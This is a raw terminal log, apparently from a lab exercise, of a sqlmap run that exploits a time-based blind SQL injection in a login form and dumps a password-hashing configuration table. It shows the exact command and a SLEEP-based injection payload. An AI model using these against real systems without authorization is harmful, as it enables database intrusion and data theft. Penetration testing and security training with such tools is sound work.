 user@4a666eb132fd:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=admin&password=test' -C id,algo,round -T HashingAlgorithm -D user
DB --dump  --batch --dbms MySQL -p username --technique=T
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 20:09:51 /2024-08-15/
[20:09:51] [INFO] testing connection to the target URL
got a 303 redirect to 'http://172.26.0.3/login?invalidCredentials'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7825 FROM (SELECT(SLEEP(5)))LIbe) AND 'oMUQ'='oMUQ&password=test
---
[20:09:51] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:10:24] [INFO] confirming MySQL
[20:10:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
[20:11:15] [INFO] adjusting time delay to 1 second due to good response times
[20:11:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[20:11:15] [INFO] fetching entries of column(s) 'algo,id,round' for table 'HashingAlgorithm' in database 'userDB'
[20:11:15] [INFO] fetching number of column(s) 'algo,id,round' entries for table 'HashingAlgorithm' in database 'userDB'
[20:11:15] [INFO] retrieved: 3
[20:11:32] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
bcrypt
[20:13:32] [INFO] retrieved: 1
[20:13:45] [INFO] retrieved: 10
[20:14:05] [INFO] retrieved: sha256
[20:15:38] [INFO] retrieved: 2
[20:15:56] [INFO] retrieved: 64
[20:16:41] [INFO] retrieved: blake2b_256
[20:19:46] [INFO] retrieved: 3
[20:20:03] [INFO] retrieved: 1
Database: userDB
Table: HashingAlgorithm
[3 entries]
+----+-------------+-------+
| id | algo        | round |
+----+-------------+-------+
| 1  | bcrypt      | 10    |
| 2  | sha256      | 64    |
| 3  | blake2b_256 | 1     |
+----+-------------+-------+
[20:20:16] [INFO] table 'userDB.HashingAlgorithm' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.26.0.3/dump/userDB/HashingA
lgorithm.csv'
[20:20:16] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.26.0.3'
[*] ending @ 20:20:16 /2024-08-15/